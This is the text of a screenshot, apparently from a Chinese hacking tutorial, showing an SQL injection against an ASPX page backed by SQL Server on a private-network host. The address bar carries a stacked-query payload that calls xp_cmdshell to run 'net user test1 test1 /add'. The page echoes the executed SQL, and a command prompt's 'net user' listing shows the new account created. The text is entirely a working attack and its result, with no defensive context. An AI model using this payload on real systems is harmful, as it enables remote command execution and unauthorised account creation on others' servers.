 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) .168.1.55/sqlserver/1.aspx?xxser=1;exec%20master..xp_cmdshell%20'net%20user%20test1%20test1%20/add' 转到 链接 »
最终执行SQL语句为: select * from admin where id=1;exec master..xp_cmdshell 'net user test1 test1 /add'
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
123 Administrator ASPNET
Guest IUSR_HACKBASE IWAM_HACKBASE
SUPPORT_388945a0 test test1
命令运行完毕，但发生一个或多个错误。